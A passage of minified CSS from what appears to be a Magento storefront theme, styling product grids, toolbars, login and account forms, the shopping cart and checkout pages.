:hover{opacity:.8}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.breadcrumbs{padding:10px !important;background:#f9f9f9;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828;border:1px solid #999;margin:0 0 10px}.breadcrumbs ul li img{vertical-align:middle;margin-top:-3px}.breadcrumbs a:active{color:#282828;text-decoration:none}.breadcrumbs a:hover{color:#ec008c;text-decoration:none}.breadcrumbs strong{color:#282828;font-weight:bold}.breadcrumbs .item:not(:last-child):after{color:#282828;margin:0px -6px 0 -6px}#maincontent{background:#ffffff;padding:10px;margin:auto}.catalog-category-view .page-title-wrapper{display:none}.catalog-category-view div#product-list-product{width:711px;min-height:250px;margin:auto;margin-top:20px;clear:both;margin-bottom:20px;line-height:1}.catalog-category-view div#product-list-product :after{clear:both}.catalog-category-view div#product-list-pro{width:161px;min-height:300px;float:left;margin-right:13px;border:1px solid #fff}.catalog-category-view .view-brand-logo{text-align:right}div#product-list-pro:hover{border:1px solid #404040}div#product-list-pro-image{width:100%;height:200px;float:left;position:relative}div#borpro{padding:3px;min-height:100px}div.product-list-name{width:auto;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#000;text-align:left;display:block;clear:both;font-weight:bold;min-height:20px;height:37px;overflow:hidden}div.product-list-name a{color:#000;text-decoration:none}div.product-list-name a:hover{text-decoration:none}div#brands-pro-price{font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#000000;font-weight:bold;width:auto;padding-bottom:7px;padding-top:6px;text-align:left;min-height:38px}div#brands-pro-price .old-price{display:block;padding-top:3px}div#brands-pro-price .old-price .price{color:#282828;font-size:15px;font-weight:bold;line-height:0}div#brands-pro-price .special-price .price{color:#ec008c;font-size:15px;font-weight:bold;line-height:0}div#brands-pro-price .special-price .price-label{color:#ec008c}.toolbar-products{clear:both}button.button4{overflow:visible;width:auto;border:0;padding:0;margin:0;background:transparent;cursor:pointer;height:auto}button.button4 span{display:block;height:19px;background:#282828;padding:6px 12px;font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;text-align:center;white-space:nowrap;color:#ffffff}button.button4 span span{border:0;padding:0}button.button4 span span :hover{background:#ec008c}button.button4 span :hover{background:#ec008c}button.button4 :hover{background:#ec008c}button.button4:hover{background:#ec008c}button.button4:hover span{background:#ec008c}button.button4:hover span span{background:#ec008c}.products{width:711px;margin:auto;line-height:1}.products .product-image-container{width:161px;height:200px}.page-products .product-item-info{width:161px;min-height:300px;border:1px solid #fff}.page-products .product-item-info:hover{border:1px solid #404040}.page-products .products-grid .product-item .price-box{margin:0}.page-products .products-grid .product-item .price-box .price{font-weight:unset;white-space:nowrap;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#000}.page-products .products-grid .product-item .price-box .price-label{font-size:15px}.page-products .products-grid .product-item .price-box .price-label:after{content:''}.sorter-action:before{color:#282828}.sorter-action:hover:before{color:#282828}.modes-mode.active{color:#000 !important}.modes-mode:hover:before{color:#000 !important}.modes-mode:not(.active):hover{color:#C6C6C6;background:none}.modes-mode:before{color:#C6C6C6 !important}.modes-mode.active:before{color:#000000 !important}.toolbar{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.toolbar .pagergeg{width:100%;float:left;border-bottom:1px solid #999;margin-bottom:10px;padding:0 0 10px 5px}.toolbar .pagergeg:after{clear:both}.toolbar .sortergeg{float:left;width:100%;color:#000;padding:0}.toolbar .sortergeg:after{clear:both}.toolbar .toolbar-amount{line-height:1;width:25%;float:left;text-align:left;font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;margin:12px 0 0 0;padding:0}.toolbar .pages{float:left;width:50%;padding:0;margin:10px 0 0 0}.toolbar .pages .item{font-family:Arial,"HelveticaNeue",sans-serif;padding:0;color:#737373;font-size:12px;font-weight:bold;margin:0;width:11px;float:left}.toolbar .pages .action{border:0px;width:20px}.toolbar .pages .action.next{margin-left:0px}.toolbar .pages .action.previous{margin-right:0px}.toolbar .pages ul li a{font-family:Arial,"HelveticaNeue",sans-serif;padding:0;color:#737373;font-size:12px;line-height:15px;font-weight:bold}.toolbar .pages ul li a:hover{color:#282828}.toolbar .limiter{width:auto;float:right;padding:0 17px 0px 5px}.pages .action.next:visited:before{color:#000000 !important}.clearfix{clear:both}.sorter-options{width:142px}.pages .action.next:before{content:""}.pages .action.previous:before{content:""}.page-products .columns{margin-top:20px}.sidebar-main{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828}.block.filter .filter-title{border:1px solid #999;background:#f9f9f9;color:#282828;font-family:Arial,Helvetica,sans-serif;font-size:12px;padding:9px 10px 10px 10px;height:15px;margin-bottom:0px;font-weight:bold}.block.filter .block-content{border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:10px}.block.filter .btn-remove{display:block;float:right;width:11px;height:11px;font-size:0;line-height:0;background:url('../../frontend/Garden/jet/en_US/mage/images/btn_remove.gif') 0 0 no-repeat;text-indent:-999em;overflow:hidden}.block.filter .filter-options .count{color:#282828}.block.filter .filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:12px;margin:10px 0 5px 0}.block.filter .filter-options .filter-options-content{margin:0 0 0px}.products-list .product-item{margin-bottom:10px;font-family:Arial,"HelveticaNeue",sans-serif;border:1px solid #999}.products-list .product-item .price-box .price{font-size:15px}.products-list .product-item .product-item-info{width:auto;min-height:200}.products-list .product-item:hover{border:1px solid #404040}.toolbar-products{margin-bottom:30px}#block-login{width:440px;min-height:300px;float:right;background:url(../../frontend/Garden/jet/en_US/mage/images/bg-login-2.gif) no-repeat top right;border:1px #999 solid;padding:10px}#block-login input[type='email'],#block-login input[type='password']{width:414px;padding:6px;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;outline:0;border:1px #999 solid;float:left;margin-top:7px;height:30px}.action-custom{margin-bottom:10px;width:100%;float:left}.action-custom .primary{float:left}.action-custom .secondary{float:right}.field-error,div.mage-error[generated]{margin-top:0}div.mage-error[generated]{font-family:Arial,"HelveticaNeue",sans-serif;clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url('../../frontend/Garden/jet/en_US/mage/images/validation_advice_bg.png') 0 0 no-repeat;color:#282828}input.mage-error,select.mage-error,textarea.mage-error{border:1px dashed #282828 !important;background:#f9f9f9 !important}.require-fields{text-align:right;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#ec008c;padding:0 0 10px 0;background:none}#block-newcustomer{width:440px;min-height:300px;float:left;background:url('../../frontend/Garden/jet/en_US/mage/images/bg-login.gif') no-repeat top right;border:1px #999 solid;padding:10px}#block-newcustomer strong{font-weight:normal}#block-newcustomer .block-title,#block-login .block-title{padding:10px 0px 20px 10px;font-family:"HelveticaNeue",verdana,Arial;font-size:14px;text-transform:uppercase;border-bottom:1px #999 solid;color:#ec008c}#block-newcustomer .block-title strong,#block-login .block-title strong{font-weight:normal}#block-newcustomer .block-content,#block-login .block-content{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;margin:0;color:#282828;line-height:16px;padding:0 5px 0 5px}#block-newcustomer .login-container:after,#block-login .login-container:after{display:unset}#block-newcustomer .login-container:before,#block-login .login-container:before{display:unset}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:20px}.columns .column.main{padding-bottom:0px;min-height:200px}form .actions-toolbar,.login-container .fieldset:after{margin-left:0;margin-top:0;clear:both}.action.primary{display:block;background:#282828;padding:6px 12px;font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;text-align:center;white-space:nowrap;color:#ffffff;margin:0;border:0;border-radius:0 !important}.customer-account-login .page-title-wrapper{display:none}div#custom-customer-account{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;padding:10px 5px 10px 5px}div#custom-customer-account h2{width:auto;height:auto;margin:auto;padding:10px 0 10px 0;font-family:"HelveticaNeue",verdana,Arial;font-size:14px;text-transform:uppercase;border:0;color:#ec008c;background:none;text-align:left}#custom-customer-account-create,#custom-edit-account,#custom-address-edit,#custom-newsletter-manage{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;padding:0px 0px 10px 0px}#custom-customer-account-create .block-title,#custom-edit-account .block-title,#custom-address-edit .block-title,#custom-newsletter-manage .block-title{padding-bottom:10px;font-size:14px}#custom-customer-account-create .block-title strong,#custom-edit-account .block-title strong,#custom-address-edit .block-title strong,#custom-newsletter-manage .block-title strong{font-weight:bold}#custom-customer-account-create .note,#custom-edit-account .note,#custom-address-edit .note,#custom-newsletter-manage .note{font-weight:bold}#custom-customer-account-create .label,#custom-edit-account .label,#custom-address-edit .label,#custom-newsletter-manage .label{color:#000000;text-align:left;padding:0}#custom-customer-account-create .field>.control,#custom-edit-account .field>.control,#custom-address-edit .field>.control,#custom-newsletter-manage .field>.control{width:100%}#custom-customer-account-create .field,#custom-edit-account .field,#custom-address-edit .field,#custom-newsletter-manage .field{width:500px;margin:0 0 10px}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix,#custom-address-edit .field .field-name-prefix,#custom-newsletter-manage .field .field-name-prefix{width:20%;float:left}#custom-customer-account-create .field .field-name-prefix select,#custom-edit-account .field .field-name-prefix select,#custom-address-edit .field .field-name-prefix select,#custom-newsletter-manage .field .field-name-prefix select{height:30px}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname,#custom-address-edit .field .field-name-firstname,#custom-newsletter-manage .field .field-name-firstname{width:79%;float:left;margin-left:3px}#custom-customer-account-create .field input,#custom-edit-account .field input,#custom-address-edit .field input,#custom-newsletter-manage .field input{margin:0}#custom-customer-account-create .field.choice:before,#custom-edit-account .field.choice:before,#custom-address-edit .field.choice:before,#custom-newsletter-manage .field.choice:before{padding:0;width:0}#custom-customer-account-create .fieldset,#custom-edit-account .fieldset,#custom-address-edit .fieldset,#custom-newsletter-manage .fieldset{margin:0px 0px 0px 0px}#custom-customer-account-create .fieldset .legend,#custom-edit-account .fieldset .legend,#custom-address-edit .fieldset .legend,#custom-newsletter-manage .fieldset .legend{text-transform:uppercase;font-size:13px;font-weight:normal;margin:0 0 10px 0}#custom-customer-account-create .fieldset .field .additional,#custom-edit-account .fieldset .field .additional,#custom-address-edit .fieldset .field .additional,#custom-newsletter-manage .fieldset .field .additional{margin-top:10px}#custom-customer-account-create .fieldset:last-child,#custom-edit-account .fieldset:last-child,#custom-address-edit .fieldset:last-child,#custom-newsletter-manage .fieldset:last-child{margin-bottom:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar,#custom-address-edit .actions-toolbar,#custom-newsletter-manage .actions-toolbar{width:100%;margin-left:0}#custom-customer-account-create form .actions-toolbar,#custom-edit-account form .actions-toolbar,#custom-address-edit form .actions-toolbar,#custom-newsletter-manage form .actions-toolbar,#custom-customer-account-create .fieldset:after,#custom-edit-account .fieldset:after,#custom-address-edit .fieldset:after,#custom-newsletter-manage .fieldset:after{margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar,#custom-address-edit .actions-toolbar,#custom-newsletter-manage .actions-toolbar{width:500px;padding:10px 0px 10px 0px}#custom-customer-account-create .fieldset>.field>.label,#custom-edit-account .fieldset>.field>.label,#custom-address-edit .fieldset>.field>.label,#custom-newsletter-manage .fieldset>.field>.label{margin-bottom:8px}#custom-customer-account-create .fieldset>.fields>.field>.label,#custom-edit-account .fieldset>.fields>.field>.label,#custom-address-edit .fieldset>.fields>.field>.label,#custom-newsletter-manage .fieldset>.fields>.field>.label{margin-bottom:8px;width:100%}#custom-customer-account-create .fieldset>.field:not(.choice)>.label,#custom-edit-account .fieldset>.field:not(.choice)>.label,#custom-address-edit .fieldset>.field:not(.choice)>.label,#custom-newsletter-manage .fieldset>.field:not(.choice)>.label{width:auto}.account .page-main>.page-title-wrapper .page-title{display:none}.account .sidebar-additional{margin-top:0}.customer-account-forgotpassword .page-title-wrapper .page-title,.customer-account-create .page-title-wrapper .page-title{width:auto;height:auto;margin:auto;padding:10px 10px 10px 0px;font-family:"HelveticaNeue",verdana,Arial;font-size:18px;text-transform:uppercase;border:0;color:#333;background:none}#block-login .note,#custom-customer-account .note,#block-login .note{font-weight:bold}#block-login .label,#custom-customer-account .label,#block-login .label{color:#000000;padding:0;text-align:left;width:100%}#block-login .field>.control,#custom-customer-account .field>.control,#block-login .field>.control{width:100%}#block-login .field,#custom-customer-account .field,#block-login .field{margin:0 0 15px}#block-login .fieldset,#custom-customer-account .fieldset,#block-login .fieldset{margin:0 0 0px}#block-login .fieldset:last-child,#custom-customer-account .fieldset:last-child,#block-login .fieldset:last-child{margin-bottom:0px}#block-login .actions-toolbar,#custom-customer-account .actions-toolbar,#block-login .actions-toolbar{width:100%}#block-login form .actions-toolbar,#custom-customer-account form .actions-toolbar,#block-login form .actions-toolbar,#block-login .fieldset:after,#custom-customer-account .fieldset:after,#block-login .fieldset:after{margin-left:0px}#custom-dashboard-addresses,#custom-dashboard-orders,#custom-edit-account,#custom-orders-history,.actions-toolbar,#custom-addresses-default,#custom-addresses-list,#custom-order-view,#custom-newsletter-manage,#custom-dashboard-info,#wishlist-view-form,#custom-wishlist-history,#custom-my-credit-cards{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}#custom-dashboard-info,#custom-addresses-default,#custom-order-details-view,#checkout-success-order-view{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}#custom-dashboard-info .block-title,#custom-addresses-default .block-title,#custom-order-details-view .block-title,#checkout-success-order-view .block-title{margin:0;font-size:14px;padding:0 0 10px 0px}#custom-dashboard-info .block-title strong,#custom-addresses-default .block-title strong,#custom-order-details-view .block-title strong,#checkout-success-order-view .block-title strong{font-size:14px;font-weight:bold}#custom-dashboard-info .info,#custom-addresses-default .info,#custom-order-details-view .info,#checkout-success-order-view .info{margin-bottom:15px}#custom-dashboard-info .info .hello,#custom-addresses-default .info .hello,#custom-order-details-view .info .hello,#checkout-success-order-view .info .hello{margin:0}#custom-dashboard-info .block-content p,#custom-addresses-default .block-content p,#custom-order-details-view .block-content p,#checkout-success-order-view .block-content p{margin:0;line-height:16px}#custom-dashboard-info .block-content .box,#custom-addresses-default .block-content .box,#custom-order-details-view .block-content .box,#checkout-success-order-view .block-content .box{margin-bottom:15px}#custom-dashboard-info .block-content .box .box-head,#custom-addresses-default .block-content .box .box-head,#custom-order-details-view .block-content .box .box-head,#checkout-success-order-view .block-content .box .box-head{background:#f9f9f9;border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;padding:6px}#custom-dashboard-info .block-content .box .box-title,#custom-addresses-default .block-content .box .box-title,#custom-order-details-view .block-content .box .box-title,#checkout-success-order-view .block-content .box .box-title{font-weight:bold;margin:0}#custom-dashboard-info .block-content .box .box-title span,#custom-addresses-default .block-content .box .box-title span,#custom-order-details-view .block-content .box .box-title span,#checkout-success-order-view .block-content .box .box-title span{font-size:13px}#custom-dashboard-info .block-content .box .box-title strong,#custom-addresses-default .block-content .box .box-title strong,#custom-order-details-view .block-content .box .box-title strong,#checkout-success-order-view .block-content .box .box-title strong{font-size:13px}#custom-dashboard-info .block-content .box .box-content,#custom-addresses-default .block-content .box .box-content,#custom-order-details-view .block-content .box .box-content,#checkout-success-order-view .block-content .box .box-content{padding:6px;border-left:1px #999 solid;border-right:1px #999 solid;border-top:1px solid #999;min-height:34px}#custom-dashboard-info .block-content .box .box-actions,#custom-addresses-default .block-content .box .box-actions,#custom-order-details-view .block-content .box .box-actions,#checkout-success-order-view .block-content .box .box-actions{margin:0;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:6px}#custom-dashboard-info .block-content .box .box-actions .action,#custom-addresses-default .block-content .box .box-actions .action,#custom-order-details-view .block-content .box .box-actions .action,#checkout-success-order-view .block-content .box .box-actions .action{text-decoration:underline}#custom-dashboard-info .block-content .box .box-actions .action:hover,#custom-addresses-default .block-content .box .box-actions .action:hover,#custom-order-details-view .block-content .box .box-actions .action:hover,#checkout-success-order-view .block-content .box .box-actions .action:hover{text-decoration:none}#custom-dashboard-addresses,#custom-dashboard-orders{margin-bottom:20px}#custom-dashboard-addresses .block-title,#custom-dashboard-orders .block-title{padding:6px;width:98%;background:#f9f9f9;border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;font-weight:bold;margin:0}#custom-dashboard-addresses .block-title strong,#custom-dashboard-orders .block-title strong{font-size:13px;font-weight:bold}#custom-dashboard-addresses .block-title .action,#custom-dashboard-orders .block-title .action{font-weight:normal;text-decoration:underline;float:right}#custom-dashboard-addresses .block-title .action:hover,#custom-dashboard-orders .block-title .action:hover{text-decoration:none}#custom-dashboard-addresses .block-content,#custom-dashboard-orders .block-content{border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;border-bottom:1px #999 solid;padding:6px;width:98%}#custom-dashboard-addresses .box-title span,#custom-dashboard-orders .box-title span{font-size:12px}#custom-dashboard-addresses .box-content,#custom-dashboard-orders .box-content{line-height:17px}#custom-dashboard-addresses .box-actions .action,#custom-dashboard-orders .box-actions .action{text-decoration:underline}#custom-dashboard-addresses .box-actions .action:hover,#custom-dashboard-orders .box-actions .action:hover{text-decoration:none}#custom-dashboard-orders tbody>tr>td .actions,#custom-orders-history tbody>tr>td .actions,#custom-addresses-list tbody>tr>td .actions,#custom-order-view tbody>tr>td .actions,#custom-wishlist-history tbody>tr>td .actions,#custom-my-credit-cards tbody>tr>td .actions{text-decoration:underline}#custom-dashboard-orders tbody>tr>td .actions:hover,#custom-orders-history tbody>tr>td .actions:hover,#custom-addresses-list tbody>tr>td .actions:hover,#custom-order-view tbody>tr>td .actions:hover,#custom-wishlist-history tbody>tr>td .actions:hover,#custom-my-credit-cards tbody>tr>td .actions:hover{text-decoration:none}#custom-dashboard-orders tbody>tr>td .price-including-tax,#custom-orders-history tbody>tr>td .price-including-tax,#custom-addresses-list tbody>tr>td .price-including-tax,#custom-order-view tbody>tr>td .price-including-tax,#custom-wishlist-history tbody>tr>td .price-including-tax,#custom-my-credit-cards tbody>tr>td .price-including-tax,#custom-dashboard-orders tbody>tr>td .price-excluding-tax,#custom-orders-history tbody>tr>td .price-excluding-tax,#custom-addresses-list tbody>tr>td .price-excluding-tax,#custom-order-view tbody>tr>td .price-excluding-tax,#custom-wishlist-history tbody>tr>td .price-excluding-tax,#custom-my-credit-cards tbody>tr>td .price-excluding-tax{font-size:12px;line-height:16px}#custom-dashboard-orders thead>tr>th,#custom-orders-history thead>tr>th,#custom-addresses-list thead>tr>th,#custom-order-view thead>tr>th,#custom-wishlist-history thead>tr>th,#custom-my-credit-cards thead>tr>th{border-bottom:1px solid #999}#account-nav{padding:0;background:#fff}#account-nav ul.nav.items{border:1px solid #999;border-bottom:0px}#account-nav ul.nav.items li.item{margin:0;border-bottom:1px solid #999}#account-nav ul.nav.items li.item a:hover{background:none}#account-nav ul.nav.items .item.current a{border-color:#ec008c}#account-nav ul.nav.items .item.current strong{border-color:#ec008c;font-weight:bold}.account .page-title-wrapper,.account .block-collapsible-nav-title{display:none}.account #block-collapsible-nav{padding:0;background:#fff}.account #block-collapsible-nav ul.nav.items{border:1px solid #999;border-bottom:0px}.account #block-collapsible-nav ul.nav.items li.item{margin:0;border-bottom:1px solid #999}.account #block-collapsible-nav ul.nav.items li.item a:hover{background:none}.account #block-collapsible-nav ul.nav.items .item.current a{border-color:#ec008c}.account #block-collapsible-nav ul.nav.items .item.current strong{border-color:#ec008c;font-weight:bold}.account #block-collapsible-nav .item a,.account #block-collapsible-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.sidebar-additional{font-family:Arial,Helvetica,sans-serif;font-size:12px}.sidebar-additional .block-title{background:#282828;padding:6px;color:#ffffff;border:1px solid #282828;border-bottom:0;margin-bottom:0}.sidebar-additional .block-title strong{font-size:12px;font-weight:bold}.sidebar-additional .block-content{padding:6px;border:1px solid #999}#custom-orders-history .block-title,#custom-addresses-default .block-title,#custom-wishlist-history .block-title,#custom-my-credit-cards .block-title{font-size:14px;padding:0 0 10px 0px;margin:0}#custom-orders-history .block-title strong,#custom-addresses-default .block-title strong,#custom-wishlist-history .block-title strong,#custom-my-credit-cards .block-title strong{font-size:14px;font-weight:bold}.sales-order-view{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}.sales-order-view .order-links{border-bottom:0;font-size:14px}.sales-order-view .page-title-wrapper .page-title{font-size:13px;font-weight:bold;margin:0;padding:0 0 10px 0}.sales-order-view .page-title-wrapper .return-status,.sales-order-view .page-title-wrapper .order-status{font-size:13px;text-transform:uppercase;padding:0;color:#ec008c;margin:0}.sales-order-view .page-title-wrapper .order-date{float:right}.sales-order-view .page-title-wrapper .order-actions-toolbar{margin-bottom:10px}.sales-order-view .page-title-wrapper .order-actions-toolbar .action{text-decoration:underline}#custom-order-details-view .box .box-content,#checkout-success-order-view .box .box-content{border-bottom:1px solid #999;min-height:105px !important}#custom-order-view{border-bottom:0px solid #d1d1d1;margin-bottom:20px;padding-bottom:0px}#custom-order-view .table-wrapper{margin-bottom:0px}#custom-order-view .order-title{text-transform:uppercase;font-size:12px}#custom-order-view .order-title strong{font-size:12px;font-weight:normal;margin:0}#custom-order-view .table:not(.cart):not(.totals) tfoot>tr:first-child th,#custom-order-view .table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #999;padding-top:10px}#custom-wishlist-history .toolbar .wishlist-toolbar{margin-bottom:0}.cms-page-view .page-title-wrapper,.contact-index-index .page-title-wrapper,.search-term-popular .page-title-wrapper{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif}.cms-page-view .page-title-wrapper h1.page-title,.contact-index-index .page-title-wrapper h1.page-title,.search-term-popular .page-title-wrapper h1.page-title{font-size:16px;border-bottom:1px solid #999;width:100%;padding:0 0 10px 0;margin-bottom:10px}.cms-page-view .column.main,.contact-index-index .column.main,.search-term-popular .column.main{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#333333}.cms-page-view .column.main h2,.contact-index-index .column.main h2,.search-term-popular .column.main h2{font-size:15px;margin:0;padding-bottom:5px;font-weight:bold}.cms-page-view .column.main h3,.contact-index-index .column.main h3,.search-term-popular .column.main h3{font-size:14px;margin:0;padding-bottom:10px;font-weight:bold}.cms-page-view .column.main ul li,.contact-index-index .column.main ul li,.search-term-popular .column.main ul li{margin:0;padding:0}.cms-page-view .column.main ul li a,.contact-index-index .column.main ul li a,.search-term-popular .column.main ul li a{font-size:12px}.cms-page-view .column.main p,.contact-index-index .column.main p,.search-term-popular .column.main p{font-size:12px;color:#333333;font-family:Arial,"HelveticaNeue",sans-serif;margin:0;padding:0 0 10px 0}.search-term-popular ul li a{font-size:100% !important}.checkout-cart-index{font-family:Arial,"HelveticaNeue",sans-serif;color:#282828;font-size:12px}.checkout-cart-index .page-title-wrapper{margin-bottom:10px}.checkout-cart-index .page-title-wrapper h1.page-title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:18px;color:#282828;padding:0;margin:0 0 10px 0}.checkout-cart-index .cart-empty p{color:#333333;margin:0;padding:0 0 10px 0}.checkout-cart-index .cart-empty p a{color:#ec008c;text-decoration:underline}.checkout-cart-index .cart-empty p a:hover{text-decoration:none}.checkout-cart-index .cart-summary{font-family:Arial,"HelveticaNeue",sans-serif;background:#ffffff;padding:0;font-size:12px}.checkout-cart-index .cart-summary strong.summary.title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;color:#282828;padding:0px 10px 10px 0;font-size:17px;font-weight:normal;margin:0;border:0}.checkout-cart-index .cart-summary .block .fieldset{font-size:12px;margin:0}.checkout-cart-index .cart-summary .block .fieldset input[type="text"],.checkout-cart-index .cart-summary .block .fieldset input[type="password"],.checkout-cart-index .cart-summary .block .fieldset input[type="url"],.checkout-cart-index .cart-summary .block .fieldset input[type="tel"],.checkout-cart-index .cart-summary .block .fieldset input[type="search"],.checkout-cart-index .cart-summary .block .fieldset input[type="number"],.checkout-cart-index .cart-summary .block .fieldset input[type="datetime"],.checkout-cart-index .cart-summary .block .fieldset input[type="email"]{height:25px;font-size:12px;margin-top:0px}.checkout-cart-index div#block-shipping{margin-bottom:15px}.checkout-cart-index div#block-shipping .title,.checkout-cart-index div#block-discount .title{background:#f5f5f5;font-size:12px;border-top:1px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999}.checkout-cart-index div#block-shipping .title strong#block-shipping-heading,.checkout-cart-index div#block-discount .title strong#block-shipping-heading,.checkout-cart-index div#block-shipping .title strong#block-discount-heading,.checkout-cart-index div#block-discount .title strong#block-discount-heading{font-size:12px;font-weight:bold}.checkout-cart-index div#block-summary{border-top:0px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:6px 6px 6px 6px;margin:0}.checkout-cart-index div#cart-totals{border:1px solid #999;border-top:0px;padding-top:0;background:#f5f5f5;margin-bottom:15px}.checkout-cart-index div#cart-totals tbody>tr>th{margin:0;padding:6px;border-top:1px solid #999}.checkout-cart-index div#cart-totals tbody>tr>td{border-top:1px solid #999;padding:6px;margin:0}.checkout-cart-index div#cart-totals tr.grand.totals{font-size:15px;font-weight:bold}.checkout-cart-index div#cart-totals tr.grand.totals strong{font-size:15px;font-weight:bold}.checkout-cart-index div#cart-totals .table-wrapper{margin-bottom:0}.checkout-cart-index div#block-discount{font-size:12px}.checkout-cart-index div#block-discount .content{padding:6px;border-top:0px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999}.checkout-cart-index div#block-discount button.action.apply.primary{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff}.checkout-cart-index div#block-discount button.action.apply.primary:hover{background:#ec008c}.checkout-cart-index .table-wrapper{margin-bottom:15px;color:#282828}.checkout-cart-index .cart.main.actions{background:#f5f5f5;padding:10px 8px 10px 8px;border:1px solid #999}.checkout-cart-index .cart.main.actions button{font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;margin:0;background:#404040;color:#ffffff;font-size:12px;border:0;border-radius:0}.checkout-cart-index .cart.main.actions button:hover{background:#ec008c;color:#ffffff}.checkout-cart-index .cart.main.actions a.action.continue{font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;background:#404040;color:#ffffff;font-size:12px;border:0;border-radius:0}.checkout-cart-index .cart.main.actions a.action.continue:hover{background:#ec008c;color:#ffffff}.checkout-cart-index button.action.primary.checkout{background:#AD0067;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#FFFFFF;line-height:20px;padding:7px 15px}.checkout-cart-index button.action.primary.checkout:hover{background:#ec008c;color:#FFFFFF}table#shopping-cart-table{font-size:12px;color:#282828}table#shopping-cart-table thead>tr>th{padding:10px;border-top:1px solid #999}table#shopping-cart-table tbody>tr>td{padding-top:10px}table#shopping-cart-table tbody.cart.item{border-top:1px solid #999}table#shopping-cart-table .product-item-name{font-size:14px;color:#282828;font-weight:normal;font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif}table#shopping-cart-table .product-item-name a{color:#282828}table#shopping-cart-table span.price{font-size:12px;color:#282828}table#shopping-cart-table .input-text{font-size:12px;color:#282828}table#shopping-cart-table a.action.action-edit,table#shopping-cart-table a.action.action-delete{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;line-height:1}table#shopping-cart-table a.action.action-edit:hover,table#shopping-cart-table a.action.action-delete:hover{background:#ec008c}.opc-progress-bar{margin:0 0 15px}.opc-progress-bar-item._active span{font-size:16px;font-weight:bold}.opc-progress-bar-item._active span:before{background:#ec008c}.opc-progress-bar-item._active:before{background:#ec008c}.opc-progress-bar-item>span{font-size:15px;font-weight:bold}.opc-wrapper .shipping-address-item.selected-item{border-color:#ec008c;padding:10px;font-size:12px}.opc-wrapper .shipping-address-item.selected-item:after{background:#ec008c}.checkout-index-index{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.checkout-index-index .page-header .header.content .logo{height:auto}.checkout-index-index .opc-block-summary>.title,.checkout-index-index .opc-wrapper .step-title,.checkout-index-index .shipping-information-title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:15px;font-weight:bold;border-bottom:1px solid #999}.checkout-index-index .fieldset .field:not(.choice) .label{font-size:12px;font-weight:bold}.checkout-index-index .fieldset .note{font-size:12px;margin-top:5px}.checkout-index-index .fieldset a.action.remind{text-decoration:underline}.checkout-index-index .form-login #customer-email-fieldset{border-bottom:1px solid #999}.checkout-index-index .form-login .actions-toolbar{padding-bottom:15px}.checkout-index-index .opc-wrapper .shipping-address-item{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;line-height:19px}.checkout-index-index .fieldset{color:#000000;font-size:12px}.checkout-index-index .fieldset .field{margin:0 0 10px}.checkout-index-index .fieldset input{height:27px}.checkout-index-index .fieldset select{height:27px}.checkout-index-index .fieldset input[type="checkbox"]{margin:0px 5px 0 0;top:10px}.checkout-index-index form#co-shipping-form .field:not(.choice) .label{padding:0 0 4px 0;text-align:left;width:50%;float:left;font-weight:bold}.checkout-index-index .opc-estimated-wrapper{border-bottom:1px solid #999;margin:0 0 15px;padding:15px 0}.checkout-index-index .opc-estimated-wrapper .estimated-label{font-size:14px}.checkout-index-index .opc-estimated-wrapper .estimated-price{font-size:16px}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper{padding-top:0;padding-right:0}.checkout-index-index .opc-estimated-wrapper button.action.showcart{border-radius:0;border-color:#999}.checkout-index-index 